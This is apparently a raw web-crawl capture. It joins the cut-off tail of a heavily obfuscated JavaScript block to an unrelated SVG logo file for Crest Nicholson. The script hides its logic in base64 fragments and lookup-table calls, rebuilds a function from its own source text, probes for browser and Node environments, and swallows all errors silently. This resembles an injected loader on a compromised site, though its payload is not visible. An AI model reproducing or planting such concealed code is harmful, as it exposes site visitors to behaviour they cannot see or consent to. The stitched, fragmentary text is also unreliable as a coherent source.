tKKDB4NWU1LCczaEg0Jykr'+_0x4214400t(0x1bd)+'3VHN3cnKStKKDB4NmQxLCdUR1JnJykrSi'+'gweDY3NiwnVylwTycpK0ooMHgyNGMsJ0Z'+'6akgnKStKKDB4M2E1LCdnJENbJykrSigw'+'eDRlYSwnVFhHTCcpK0ooMHgyYTEsJ0lPY'+'WEnKStKKDB4NDExLCcmSnNUJykrSigweD'+'U1NCwnNndadCcpK0ooMHg2OTgsJ1olTEY'+'nKStKKDB4NDMxLCdSdnYqJykrSigweDcy'+'OSwnXXZzaCcpK0ooMHg2YzYsJ1V1R3knK'+_0x4214400t(0x2f0)+'wnXXZzaCcp')+('K0ooMHg4MzEsJ3dpUUAnKStKKDB4NzMyL'+_0x4214400t(0x25a)+_0x4214400t(0x16b)+'3aVFAJykrSigweDY4YiwnQ25JTicpK0oo'+'MHg0Y2UsJzRzOCknKStKKDB4MjczLCcwN'+_0x4214400t(0x1fa)+_0x4214400t(0x1f0)+'OJykrSigweDFhOSwnI0QmSycpK0ooMHgy'+'NmEsJ1RHUmcnKStKKDB4MmI3LCchN0EzJ'+'ykrSigweDdjNywnVjdDcycpK0ooMHg1MD'+'AsJyFlVyknKStKKDB4NjZhLCdVdUd5Jyk'+_0x4214400t(0x191)+'J2lORGknKStKKDB4NDQ1LCdVd0peJykrS'+'igweDgwOCwnVEdSZycpK0ooMHg4MTcsJy'+_0x4214400t(0x23b)+_0x4214400t(0x194)+'NVEnKStKKDB4NDM1LCdPcTVRJykrSigwe'+_0x4214400t(0x272)+'knKStKKDB4NmU4LCdddnNoJykrSigweDY'+'3MCwnem5TaycpK0ooMHg0OGQsJ05UUUIn'+'KStKKDB4NTA1LCczaEg0JykrSigweDU0M'+'CwnT3E1UScpK0ooMHgzNjYsJ25SZE4nKS'+'tKKDB4MmNlLCdUM1taJykrSigweDcxMyw'+'nNndadCcpK0ooMHg1Y2YsJ1Y3Q3MnKStK'+'KDB4MjY2LCclXURpJykrSigweDc5OSwnN'+'HM4KScpK0ooMHg1ODAsJ3dpUUAnKStKKD'+'B4NmZjLCdUWEdMJykrSigweDNjNywnSWZ'+'PWicpK0ooMHg0NmMsJ2VnS1EnKStKKDB4'+_0x4214400t(0x268)+_0x4214400t(0x260)+_0x4214400t(0x284))+(_0x4214400t(0x1fe)+'mUsJylUJWUnKStKKDB4NDY3LCdoN3dmJy'+'krSigweDJhNCwnVHZ0VCcpK0ooMHgyMTQ'+'sJ1AwUSknKStKKDB4NWJkLCd6blNrJykr'+'SigweDNiMiwnNnFCIycpK0ooMHg0MjksJ'+'zBsUlQnKStKKDB4ODVlLCdJT2FhJykrSi'+_0x4214400t(0x2da)+'YR0wnKStKKDB4MTg5LCdWN0NzJykrSigw'+'eDg1OSwnSWZPWicpK0ooMHg3NGYsJ1k5a'+'VknKStKKDB4MTliLCc2cUIjJykrSigweD'+_0x4214400t(0x197)+_0x4214400t(0x256)+_0x4214400t(0x168)+'StKKDB4NzI1LCd1Q0JdJykrSigweDI1NC'+'wnUnZ2KicpK0ooMHg0OWUsJ3FHXUcnKSt'+'KKDB4NTI4LCdSdnYqJykrSigweDM5NSwn'+'WiVMRicpK0ooMHg2ZWQsJ1R2dFQnKStKK'+'DB4MjBlLCcwbFJUJykrSigweDI0NSwnQ2'+'5JTicpK0ooMHg0MWQsJ2g3d2YnKStKKDB'+'4Mjg5LCd3aVFAJykrSigweDcwZiwnNnFC'+'IycpK0ooMHgyYTAsJ0lPYWEnKStKKDB4M'+'2NiLCdPVFgwJykrSigweDRjYiwnKVQlZS'+'cpK0ooMHg3MTcsJ1RyQ1AnKStKKDB4Mzk'+_0x4214400t(0x274)+'K0ooMHg2NjQsJ3puU2snKStKKDB4NmU1L'+_0x4214400t(0x132)+_0x4214400t(0x170)+'2d1p0JykrSigweDZmZCwnT1RYMCcpK0oo'+'MHg1NDgsJ1AwUSknKStKKDB4MjIzLCdpT'+'kRpJykrSigweDY3NywnQ25JTicpK0ooMH'+'g1YzcsJyVd')+('RGknKStKKDB4NmU0LCdGempIJykrSigwe'+'DQ0YSwnJkpzVCcpK0ooMHg3MzgsJyFlVy'+'knKStKKDB4NGZjLCdWN0NzJykrSigweDc'+'2YSwnSU9hYScpK0ooMHg0ZTcsJyZKc1Qn'+'KStKKDB4MjE1LCdPVFgwJykrSigweDdmM'+'SwnNndadCcpK0ooMHg1OTEsJ1AwUSknKS'+_0x4214400t(0x20c)+'nRnpqSCcpK0ooMHg3OTQsJyVzU00nKStK'+'KDB4NGYwLCdddnNoJykrSigweDJiOCwnI'+'WVXKScpK0ooMHg2YWYsJzA2Q2knKStKKD'+'B4NDk1LCdxR11HJykrSigweDdlNywnTlR'+'RQicpK0ooMHg2MTksJ2VnS1EnKStKKDB4'+'MzI1LCdGc3dCJykrSigweDVkMCwnVylwT'+'ycpK0ooMHg2M2MsJ0lmT1onKStKKDB4MT'+'k1LCczaEg0JykrSigweDI3NywnITdBMyc'+_0x4214400t(0x252)+'LCdSdnYqJykrSigweDY4MiwnVDNbWicpK'+'0ooMHgzOGYsJ1Y3Q3MnKStKKDB4MzMyLC'+_0x4214400t(0x363)+_0x4214400t(0x294)+'cUIjJykpLGNbSigweDE4ZCwnNnFCIycpX'+_0x4214400t(0x2b4)+'wnNndadCcpKyduZycsY1tKKDB4NmIyLCd'+_0x4214400t(0x290)+'dCx1LHYsdyx4LHksQil7cmV0dXJuIG8oc'+'CxxLHMsdCx1LHYsdyx4LHksQik7fSxjW0'+'ooMHgzZDMsJyVzU00nKV09ZnVuY3Rpb24'+_0x4214400t(0x146)+_0x4214400t(0x2ee)+'HAscSxzLHQsdSx2KXtyZXR1cm4gbyhwLH'+_0x4214400t(0x2ad))+('dik7fSxjW0ooMHg2M2EsJ2lORGknKV09Z'+'nVuY3Rpb24obyxwLHEscyx0KXtyZXR1cm'+'4gbyhwLHEscyx0KTt9LGNbSigweDIxMiw'+'nblJkTicpXT1mdW5jdGlvbihvLHApe3Jl'+'dHVybiBvfHxwO30sY1tKKDB4NDhiLCdVd'+'Ud5JyldPUooMHg3NDEsJ3VHN3cnKStKKD'+'B4NDg4LCdJZk9aJykrSigweDE5NywnXXZ'+_0x4214400t(0x143)+'KV09SigweDM4OSwnTWNeQycpK0ooMHg2Y'+_0x4214400t(0x147)+'krSigweDYyZCwnKVQlZScpLGNbSigweDg'+'xZSwnXSlUZycpXT1KKDB4MzYwLCdDbklO'+'JykrSigweDUxYiwncUddRycpK0ooMHgyY'+_0x4214400t(0x12f)+'krJ10nLGNbSigweDJiMSwnT1RYMCcpXT1'+_0x4214400t(0x201)+'UDBRKScpK0ooMHgyNTgsJ0Z6akgnKStKK'+'DB4NzJhLCclc1NNJykrSigweDNmZiwnVH'+'Z0VCcpLGNbSigweDY1Niwnem5TaycpXT1'+'mdW5jdGlvbihvLHAscSxzLHQsdSx2LHcs'+'eCx5LEIpe3JldHVybiBvKHAscSxzLHQsd'+'Sx2LHcseCx5LEIpO307dmFyIGQ9YyxlPW'+_0x4214400t(0x369)+'1cm4gZnVuY3Rpb24ocCxxKXt2YXIgcz1v'+_0x4214400t(0x34a)+'jMxOWQ7aWYocSl7dmFyIHQ9cVtLKDB4MW'+'NmLCdrekNBJyldKHAsYXJndW1lbnRzKTt'+'yZXR1cm4gcT1udWxsLHQ7fX06ZnVuY3Rp'+'b24oKXt9O3JldHVybiBvPSFbXSxzO307f'+'SgpO2Z1bmN0aW9uIGcobyxwKXt2YXIgTD'+'1KLHE9e307')+('cVtMKDB4NTkyLCdpTkRpJyldPWZ1bmN0a'+'W9uKHUsdil7dmFyIE09TDtyZXR1cm4gZF'+'tNKDB4NThkLCdUM1taJyldKHUsdik7fSx'+'xW0woMHg2MWMsJzA2Q2knKV09ZFtMKDB4'+'MWVjLCdUdnRUJyldLHFbTCgweDFmNywnV'+'ylwTycpXT1mdW5jdGlvbih1LHYpe3Zhci'+'BOPUw7cmV0dXJuIGRbTigweDgwMiwnNHM'+'4KScpXSh1LHYpO30scVtMKDB4NjQ0LCdW'+_0x4214400t(0x344)+'SxxW0woMHg4MmQsJ1olTEYnKV09ZnVuY3'+'Rpb24odSx2KXt2YXIgTz1MO3JldHVybiB'+'kW08oMHgzOWIsJ3pRaHonKV0odSx2KTt9'+'LHFbTCgweDIzMywnM2hINCcpXT1kW0woM'+'Hg1MTYsJ1V3Sl4nKV0scVtMKDB4NmJjLC'+'dnJENbJyldPWZ1bmN0aW9uKHUpe3ZhciB'+'QPUw7cmV0dXJuIGRbUCgweDNkYSwnJkpz'+_0x4214400t(0x355)+'iB0IGluIG8paWYoZFtMKDB4Njg1LCdSdn'+'YqJyldKHRbTCgweDY1Mywnd2lRQCcpKyd'+'oJ10scCkmJmZ1bmN0aW9uKHUsdil7dmFy'+'IFE9TCx3PWRbUSgweDMyZCwnVDNbWicpX'+'VtRKDB4NjhmLCdNY15DJyldKCd8JykseD'+'0weDA7d2hpbGUoISFbXSl7c3dpdGNoKHd'+_0x4214400t(0x251)+'MHg2NjIsJ05UUUInKV0oZSx0aGlzLGZ1b'+'mN0aW9uKCl7dmFyIFI9USxFPXNbUigweD'+_0x4214400t(0x273)+'3LHNbUigweDJlYywnVHJDUCcpXSk/d2lu'+'ZG93OnNbUigweDU2NCwnVHZ0VCcpXSh0e'+'XBlb2YgcHJvY2VzcyxzW1IoMHg0MjQsJ3'+'dpUUAnKV0p')+('JiZzW1IoMHg3ZGYsJ3VHN3cnKV0odHlwZ'+'W9mIHJlcXVpcmUsc1tSKDB4ODBmLCcpVC'+_0x4214400t(0x2ff)+'dKHR5cGVvZiBnbG9iYWwsc1tSKDB4NjRj'+'LCdXKXBPJyldKT9nbG9iYWw6dGhpcyxHP'+'WZ1bmN0aW9uKCl7dmFyIFM9UixIPW5ldy'+'BFWyhTKDB4MWIwLCclXURpJykpKydwJ10'+'oRFtTKDB4NWZmLCdoN3dmJyldKTtyZXR1'+'cm4hSFtTKDB4M2IwLCdPVFgwJyldKHkpO'+_0x4214400t(0x1f9)+'cpXShHKTt9KTtjb250aW51ZTtjYXNlJzE'+_0x4214400t(0x331)+'b250aW51ZTtjYXNlJzInOnJldHVybiAwe'+'DE7Y2FzZSczJzpmb3IodmFyIEI9MHgyO2'+_0x4214400t(0x2ce)+'weDViMCwnUDBRKScpKydoJ10pO0IrKylp'+'ZihkW1EoMHg3MmUsJ2ckQ1snKV0odVtRK'+'DB4NWU2LCc2d1p0JykrUSgweDdjNiwnUn'+'Z2KicpXSh2W0JdWzB4MF0pLHZbQl1bMHg'+'xXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2Un'+'NCc6dmFyIEM9e307Q1tRKDB4NjBlLCdVd'+'Ud5JyldPWRbUSgweDc2NSwnWTlpWScpXT'+_0x4214400t(0x182)+'9fSh0LGFyZ3VtZW50cykpcmV0dXJuIG9b'+'dF07fWZ1bmN0aW9uIGgobyl7dmFyIFQ9S'+_0x4214400t(0x27e)+'1mdW5jdGlvbih1LHYpe3ZhciBVPVQ7cmV'+_0x4214400t(0x1de)+'LHYpO30scFtUKDB4MzRlLCdJT2FhJyldP'+'WZ1bmN0aW9uKHUsdil7dmFyIFY9VDtyZX'+_0x4214400t(0x29b))+('KDB4NjFkLCdaJUxGJyldKHUsdik7fSxwW'+'1QoMHgzMzcsJ09xNVEnKV09ZnVuY3Rpb2'+_0x4214400t(0x2f4)+_0x4214400t(0x14c)+'VCgweDcxNSwnUDBRKScpXT1mdW5jdGlvb'+'ih1LHYpe3ZhciBYPVQ7cmV0dXJuIGRbWC'+'gweDZlYywnZWdLUScpXSh1LHYpO307dmF'+'yIHE9cCxzPW5ldyBSZWdFeHAoZFtUKDB4'+'MmM2LCcpVCVlJyldLCdnJyksdD1kW1QoM'+'Hg0ZDgsJ0lmT1onKV1bVCgweDNlNSwnRn'+'pqSCcpKydjZSddKHMsJycpLHM9ZFtUKDB'+'4MzQ0LCdZOWlZJyldKGJ0b2EsbylbVCgw'+_0x4214400t(0x28f)+'DB4MjU3LCdJT2FhJyldKCcuJylbVCgweD'+'JjYiwnSU9hYScpXSgnJylbVCgweDdkMCw'+'nVHZ0VCcpKydzZSddKClbVCgweDUxYSwn'+'MGxSVCcpXSgnJyksbz1zW1QoMHgzMWEsJ'+'2g3d2YnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih1KXt2YXIgWT1UO3JldHV'+'ybiBTdHJpbmdbWSgweDY1Ziwnem5Taycp'+'K1koMHg3YzksJ3pRaHonKSsnZGUnXShxW'+'1koMHgyODYsJzZxQiMnKV0ocVtZKDB4Nj'+'AyLCdAbkI0JyldKHUsJ1onKT8weDVhOjB'+_0x4214400t(0x2aa)+'dVtZKDB4MjVlLCdoN3dmJykrWSgweDY0Y'+_0x4214400t(0x311)+'tZKDB4MzBlLCd3aVFAJyldKHUsMHgxYSk'+'pO30pLHM9bmV3IFJlZ0V4cChkW1QoMHgx'+'ZmQsJ1V1R3knKV0sJ2cnKTtyZXR1cm4gZ'+'FtUKDB4MjYxLCclXURpJyldKGRbVCgweD'+'UwOCwnd2lR')+('QCcpXShkW1QoMHg2MzIsJyFlVyknKV0oZ'+_0x4214400t(0x140)+'Q4NiwnNndadCcpXSh0LGRbVCgweDZjMSw'+'nVHZ0VCcpXSksZFtUKDB4MjhhLCdQMFEp'+_0x4214400t(0x26e)+'ShzLCcnKSksJy8nKSxvKSxkW1QoMHg2Nm'+'MsJ1QzW1onKV0pO312YXIgaSxqLGssbCx'+'tPW5ldyBSZWdFeHAoZFtKKDB4MmYyLCd6'+'UWh6JyldLCdnJyk7aT1kW0ooMHg0YmYsJ'+'zZxQiMnKV0saj1tLGs9ZnVuY3Rpb24oKX'+_0x4214400t(0x282)+'UM1taJyldPWZ1bmN0aW9uKHQsdSx2LHcs'+_0x4214400t(0x1ea)+'mV0dXJuIGRbYTAoMHg2N2IsJzZxQiMnKV'+'0odCx1LHYsdyx4LHksQixDLEQsRSxHKTt'+'9LG9bWigweDFmNiwnWiVMRicpXT1mdW5j'+'dGlvbih0LHUpe3ZhciBhMT1aO3JldHVyb'+'iBkW2ExKDB4MWMwLCc0czgpJyldKHQsdS'+'k7fSxvW1ooMHg3ZmEsJ05UUUInKV09ZnV'+'uY3Rpb24odCx1LHYsdyx4LHksQil7dmFy'+'IGEyPVo7cmV0dXJuIGRbYTIoMHgyZDcsJ'+'zZxQiMnKV0odCx1LHYsdyx4LHksQik7fS'+'xvW1ooMHg0ZTksJ1V3Sl4nKV09ZnVuY3R'+'pb24odCx1LHYsdyx4KXt2YXIgYTM9Wjty'+'ZXR1cm4gZFthMygweDNmMSwnXSlUZycpX'+'Sh0LHUsdix3LHgpO307dmFyIHA9byxxPW'+'RbWigweDY2MSwnZyRDWycpXSh3aW5kb3c'+'se30pLHM9bmV3IFJlZ0V4cChkW1ooMHg0'+_0x4214400t(0x36c)+'DB4ODFmLCddKVRnJyldW1ooMHg1Y2UsJ1'+_0x4214400t(0x155))+('Y2UnXShzLCcnKV07cyYmKG5ldyBzKDB4M'+'CwweDApW1ooMHg4MzAsJ1RYR0wnKV09ZF'+'taKDB4NjAxLCchN0EzJyldKGgsZnVuY3R'+_0x4214400t(0x1ec)+'OTIsJyVzU00nKV0oZyxwW2E0KDB4MzAxL'+'CdVdUd5JyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodClyZXR1cm'+'4gdD1wW2E0KDB4NGQwLCdGc3dCJyldKGc'+_0x4214400t(0x307)+_0x4214400t(0x291)+'SksISF0JiZwW2E0KDB4ODNiLCc2cUIjJy'+'ldKGcsdCwweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEobD1kW0oo'+'MHg0MjIsJzBsUlQnKV0obCx3aW5kb3cpK'+'Xx8KGw9ZFtKKDB4M2ZiLCclXURpJyldKG'+'csbCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+'ZkW0ooMHgzMWYsJ0NuSU4nKV0obCxpW0o'+'oMHg2ZjksJyVdRGknKSsnY2UnXShqLCcn'+'KSxrKTt9KCkpOw==')))();}.toString();return _0x4988786.slice(_0x4988786.indexOf("{") + 1, _0x4988786.lastIndexOf("}"))})())),m[Z(0x238,'7aUN')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crestnicholson.com/images/Crest_Logo@2x.svg
body_size: 15703
content:
<svg id="Crest_Logo" data-name="Crest Logo" xmlns="http://www.w3.org/2000/svg" width="180" height="180" viewBox="0 0 180 180">
  <rect id="Rectangle_1390" data-name="Rectangle 1390" width="180" height="180" fill="#002d5a"/>
  <path id="Path_1484" data-name="Path 1484" d="M416.27-100.053h2.484v-12.092h-2.574v7.831l-5.6-7.831h-2.647v12.092H410.5v-8.121Zm-15.519-6.035a3.68,3.68,0,0,1-3.68,3.969,3.666,3.666,0,0,1-3.662-3.969,3.657,3.657,0,0,1,3.662-3.972,3.671,3.671,0,0,1,3.68,3.972m-9.99,0a6.07,6.07,0,0,0,6.31,6.252,6.075,6.075,0,0,0,6.328-6.252,6.077,6.077,0,0,0-6.328-6.257,6.073,6.073,0,0,0-6.31,6.257m-13.851,4.332a6.968,6.968,0,0,0,5.131,1.921c3.262,0,4.841-1.666,4.841-3.879,0-2.683-2.538-3.28-4.532-3.736-1.4-.326-2.412-.579-2.412-1.4,0-.725.615-1.232,1.777-1.232a5.157,5.157,0,0,1,3.462,1.324l1.433-1.885a6.724,6.724,0,0,0-4.713-1.686c-2.846,0-4.588,1.63-4.588,3.643,0,2.7,2.539,3.246,4.514,3.7,1.4.325,2.448.633,2.448,1.541,0,.689-.689,1.359-2.1,1.359a5.31,5.31,0,0,1-3.845-1.632Zm-11.369,1.7h7.689v-2.267h-5.113v-9.825h-2.576Zm-7.178-6.035a3.681,3.681,0,0,1-3.682,3.969,3.666,3.666,0,0,1-3.661-3.969,3.657,3.657,0,0,1,3.661-3.972,3.672,3.672,0,0,1,3.682,3.972m-9.99,0a6.07,6.07,0,0,0,6.308,6.252,6.074,6.074,0,0,0,6.328-6.252,6.076,6.076,0,0,0-6.328-6.257,6.072,6.072,0,0,0-6.308,6.257m-7.108,6.035h2.593v-12.092h-2.593v4.749h-5.711v-4.749h-2.574v12.092h2.574v-5.076h5.711Zm-17.695.217a5.613,5.613,0,0,0,5.149-2.972l-2.211-1.071a3.28,3.28,0,0,1-2.938,1.759,3.748,3.748,0,0,1-3.7-3.969,3.748,3.748,0,0,1,3.7-3.972,3.312,3.312,0,0,1,2.938,1.758l2.211-1.085a5.581,5.581,0,0,0-5.149-2.957,6.122,6.122,0,0,0-6.346,6.257,6.12,6.12,0,0,0,6.346,6.252m-13.453-.217h2.575v-12.092h-2.575Zm-7.6,0h2.484v-12.092h-2.575v7.831l-5.6-7.831h-2.647v12.092h2.574v-8.121Z" transform="translate(-265.714 254.015)" fill="#fff"/>
  <path id="Path_1485" data-name="Path 1485" d="M408.791-106.3h4.026v-23.321h8.3v-3.545H400.453v3.545h8.338Zm-34.074-3.786c2.295,2.536,5.8,4.269,10.592,4.269,7.25,0,10.15-3.907,10.15-8.1,0-5.72-5.117-7.09-9.505-8.258-3.344-.845-6.244-1.611-6.244-4.028,0-2.254,2.055-3.785,5.035-3.785a10.476,10.476,0,0,1,7.774,3.142l2.337-2.98a13.172,13.172,0,0,0-9.787-3.747c-5.6,0-9.507,3.223-9.507,7.653,0,5.477,5,6.727,9.306,7.855,3.423.885,6.484,1.691,6.484,4.511,0,1.932-1.531,4.149-5.882,4.149a11.327,11.327,0,0,1-8.457-3.786ZM350.872-106.3h18.042v-3.545H354.9v-8.377h13.734v-3.545H354.9v-7.853h14.015v-3.545H350.872Zm-11.519-18.609a4.646,4.646,0,0,1-4.994,4.713h-6.766v-9.425h6.766a4.646,4.646,0,0,1,4.994,4.712m-.321,18.609H343.7l-6.887-10.754a7.5,7.5,0,0,0,6.687-7.855c0-4.953-3.5-8.257-8.619-8.257H323.565V-106.3h4.028V-116.65h5.035Zm-32.181.483a12.2,12.2,0,0,0,10.674-5.68l-3.424-1.813a8.514,8.514,0,0,1-7.25,3.909c-5.438,0-9.626-4.31-9.626-10.311,0-6.042,4.188-10.311,9.626-10.311a8.517,8.517,0,0,1,7.25,3.907l3.424-1.812a12.151,12.151,0,0,0-10.674-5.68,13.452,13.452,0,0,0-13.775,13.9,13.452,13.452,0,0,0,13.775,13.9" transform="translate(-266.413 240.576)" fill="#fff"/>
  <path id="Path_1486" data-name="Path 1486" d="M324.125-147.831l-1.394,2.1c-.162.24-.183.38.047.532l.16.106-.153.232c-.225-.162-.454-.317-.689-.472s-.46-.305-.7-.455l.153-.23.163.109c.225.15.353.085.514-.155l1.133-1.7a3.5,3.5,0,0,1-.788-.016l.261-.392a5.768,5.768,0,0,0,.826.034Z" transform="translate(-248.513 231.367)" fill="#c59d58"/>
  <path id="Path_1487" data-name="Path 1487" d="M327.329-145.046c-.137.452,0,.752.346.857s.674-.083.808-.529-.016-.793-.374-.9-.641.093-.78.57m-.828,1.111.348.1c-.108.413,0,.627.359.738.545.16.849-.116,1.1-.885a.878.878,0,0,1-.889.134,1,1,0,0,1-.718-1.368,1.084,1.084,0,0,1,1.5-.752c.842.248,1.074.88.754,1.965s-.93,1.49-1.805,1.232a3.614,3.614,0,0,1-.867-.434Z" transform="translate(-245.424 232.715)" fill="#c59d58"/>
  <path id="Path_1488" data-name="Path 1488" d="M336.984-143.488c.119.468.413.674.777.578s.509-.411.39-.872c-.126-.477-.393-.677-.754-.581s-.537.421-.413.875m1.353-1.691-.364.1c-.116-.433-.322-.56-.731-.454-.488.127-.615.529-.472,1.288a.966.966,0,0,1,.7-.552,1,1,0,0,1,1.3.813,1.1,1.1,0,0,1-.9,1.422c-.819.214-1.363-.2-1.637-1.234-.291-1.126.01-1.812.888-2.042a3.206,3.206,0,0,1,1.022-.073Z" transform="translate(-239.2 232.79)" fill="#c59d58"/>
  <path id="Path_1489" data-name="Path 1489" d="M342.194-145.378a.1.1,0,0,0,.02.029.5.5,0,0,0,.785.217.576.576,0,0,0,.248-.834c-.219-.349-.543-.382-1.012-.1l-.217-.351.016-.01c.423-.264.548-.552.362-.849-.155-.255-.465-.3-.787-.1a.47.47,0,0,0-.165.756c.015.021.026.039.039.062l-.32.194-.432-.7a3.019,3.019,0,0,1,.739-.622c.664-.413,1.169-.367,1.472.122a.655.655,0,0,1-.153.907.774.774,0,0,1,1,.354c.338.545.154,1.035-.545,1.466a3.755,3.755,0,0,1-.9.4l-.467-.751Z" transform="translate(-236.291 231.502)" fill="#c59d58"/>
  <path id="Path_1490" data-name="Path 1490" d="M325.5-154.046c.269.008.434.016.338.189s-.491.065-.633.369.3.237.273.449-.281.574-.091.705a.54.54,0,0,0,.624.057c.308-.122.269.18.581.2s.31-.269.32-.384-.016-.312.162-.32.222.2.238.286.118.672.475.556.294-.8.294-.8-.171-.811.034-.878.335.411.335.411.1.375.369.229.173-.588.173-.588a6,6,0,0,1-.282-1.162c.051-.149.175-.354.364-.108s.212.318.4.214.155-.672.155-.672-.18-1.382,0-1.6.336-.261.508-.14a.767.767,0,0,1,.268.788c-.074.392-.4,1.374-.153,1.653s.45-.018.532-.181.214-.122.255-.024.114.173-.165.589-.377,1.015-.18,1.123a.354.354,0,0,0,.514-.246c.09-.271.149-.532.362-.4s.015.671.015.671-.457.934-.008,1.121.53-.335.53-.335a2.173,2.173,0,0,0,.052-.377c0-.147.024-.369.162-.336s.179.189.155.336,0,.671.313.63.367-.237.529-.294.2.09.336.106.322.057.442-.065a.433.433,0,0,0,.1-.524c-.093-.286-.042-.336.1-.442s.24-.2.124-.418a.538.538,0,0,0-.539-.253c-.175.024-.2.024-.214-.116s.269-.211.418-.22.318.065.434-.353-.842-.31-.951-.441-.152-.237,0-.344.313.041.54-.057.281-.246.238-.41a.528.528,0,0,0-.581-.442c-.418.026-.728.255-.8.034s.294-.336.318-.336a.2.2,0,0,0,.189-.271c-.065-.253-.4-.3-.483-.32a1.736,1.736,0,0,0-.729.108,1.583,1.583,0,0,1-1.391-.108,2.526,2.526,0,0,1-.392-.387,5.671,5.671,0,0,0,1.229-.418,1.187,1.187,0,0,0,1.232.442.6.6,0,0,0,.336-.4,2.7,2.7,0,0,1-1.1-1.645.593.593,0,0,0-.481.148.951.951,0,0,0-.184,1.085,5.07,5.07,0,0,1-1.164.388,1.183,1.183,0,0,1,.044-.7,3.359,3.359,0,0,1,1.058-.95s.705-.459.6-.86-.326-.23-.459-.131-.277.181-.369.049.2-.426.2-.426.294-.237.754-.573.335-.687.284-.752a.417.417,0,0,0-.614.057c-.292.287-.5.147-.557.047s0-.294.23-.473.6-.442.458-.868a.3.3,0,0,0-.481-.18l-.175.271c-.056.09-.211.057-.269-.033a.5.5,0,0,1-.008-.442c.083-.149.17-.379-.031-.483s-.207.023-.3.016-.186.016-.222-.3a.415.415,0,0,0-.362-.349.341.341,0,0,0-.385.263s.011.333-.145.323-.2-.106-.261-.139a.2.2,0,0,0-.269.049.462.462,0,0,0,.008.452c.072.186.222.5.072.571s-.377-.139-.465-.214a.376.376,0,0,0-.455,0,.405.405,0,0,0,.021.656c.263.206.645.434.491.671s-.336.067-.475-.041a.46.46,0,0,0-.581.034.513.513,0,0,0,.047.775,8.745,8.745,0,0,0,1.048.7s.273.147.142.369-.486.024-.486.024-.268-.212-.439.024.157.614.157.614a4.588,4.588,0,0,0,.961.712,1.03,1.03,0,0,1,.494,1.195s-.013.018-.026.041a5.2,5.2,0,0,1-1.172-.39.943.943,0,0,0-.183-1.084.592.592,0,0,0-.48-.149,2.728,2.728,0,0,1-1.1,1.647.589.589,0,0,0,.335.4,1.181,1.181,0,0,0,1.232-.444,5.234,5.234,0,0,0,.994.361,2.272,2.272,0,0,1-.463.225,10.158,10.158,0,0,1-1.6.382c-.33.067-.9.214-.86.55s.5.206.5.206.181-.083.181.114-.312.2-.312.2A1.567,1.567,0,0,1,326.3-156c-.181-.051-.653-.09-.818.18s-.181.557.122.565.942.018.9.312-.486.163-.486.163-.849-.245-1,.222.222.508.49.514" transform="translate(-246.25 220.699)" fill="#c59d58"/>
  <path id="Path_1491" data-name="Path 1491" d="M330.614-160.116a2.245,2.245,0,0,0,1.027-.994,1.081,1.081,0,0,0,.069-.558.166.166,0,0,0,.028-.225.18.18,0,0,0-.217-.062,1.074,1.074,0,0,0-.535-.168,2.3,2.3,0,0,0-1.346.558,2.291,2.291,0,0,0,.976,1.449" transform="translate(-243.303 222.548)" fill="#c59d58"/>
  <path id="Path_1492" data-name="Path 1492" d="M325.252-161.109a2.217,2.217,0,0,0,1.028.994,2.3,2.3,0,0,0,.978-1.449,2.3,2.3,0,0,0-1.35-.556,1.119,1.119,0,0,0-.537.168.178.178,0,0,0-.214.064.16.16,0,0,0,.029.224,1.1,1.1,0,0,0,.065.557" transform="translate(-246.157 222.55)" fill="#c59d58"/>
  <path id="Path_1493" data-name="Path 1493" d="M340.2-153.483a1.2,1.2,0,0,1-1.2-1.195,1.2,1.2,0,0,1,1.2-1.2,1.194,1.194,0,0,1,1.2,1.2,1.193,1.193,0,0,1-1.2,1.195m.668-3.659v-7.671h-1.381v.88h-.015l-.735.008v.672H338v-.672l-1.479-.008v.681h.741v.679h-.741v.679h.741v.679h-.741v.681l1.479-.008v-.672h.734v.672l.735.008.015.011v3.4a2.548,2.548,0,0,0-1.847,2.448,2.56,2.56,0,0,0,2.561,2.561,2.559,2.559,0,0,0,2.561-2.561,2.553,2.553,0,0,0-1.893-2.464" transform="translate(-238.95 220.851)" fill="#c59d58"/>
  <path id="Path_1494" data-name="Path 1494" d="M335.472-161.057a1.2,1.2,0,0,1-1.2-1.195,1.2,1.2,0,0,1,1.2-1.2,1.2,1.2,0,0,1,1.2,1.2,1.2,1.2,0,0,1-1.2,1.195m2.2,5.34h-.733v-.671l-.738-.007-.011-.011v-3.4a2.554,2.554,0,0,0,1.846-2.448,2.561,2.561,0,0,0-2.561-2.562,2.563,2.563,0,0,0-2.564,2.562,2.556,2.556,0,0,0,1.9,2.463v7.671h1.379V-153h.011l.738-.008v-.671h.733v.671l1.479.008v-.679H338.4v-.681h.744v-.679H338.4v-.681h.744v-.677l-1.479.007Z" transform="translate(-241.236 220.85)" fill="#c59d58"/>
  <path id="Path_1495" data-name="Path 1495" d="M344.279-134.962c-.188.018-.377.036-.578.036a4.9,4.9,0,0,1-2.881-.793,4.888,4.888,0,0,0-2.879-.792,4.918,4.918,0,0,0-2.882.792,4.867,4.867,0,0,1-2.877.793c-.139,0-.354-.015-.537-.034a22.628,22.628,0,0,1-3.808-5.03,3.884,3.884,0,0,1,1.462.63,4.906,4.906,0,0,0,2.882.793,4.879,4.879,0,0,0,2.877-.793,4.929,4.929,0,0,1,2.882-.793,4.9,4.9,0,0,1,2.879.793,4.913,4.913,0,0,0,2.881.793,4.91,4.91,0,0,0,2.882-.793,3.947,3.947,0,0,1,1.5-.638,22.349,22.349,0,0,1-3.8,5.037m-6.316,4.323a21.962,21.962,0,0,1-2.789-1.515,5.043,5.043,0,0,1,2.768-.717,5.011,5.011,0,0,1,2.789.73,22.038,22.038,0,0,1-2.768,1.5m-13.8-23.445V-164.95h13.383v13.915a4.635,4.635,0,0,0-2.491.782,4.894,4.894,0,0,1-2.881.792,4.9,4.9,0,0,1-2.879-.792,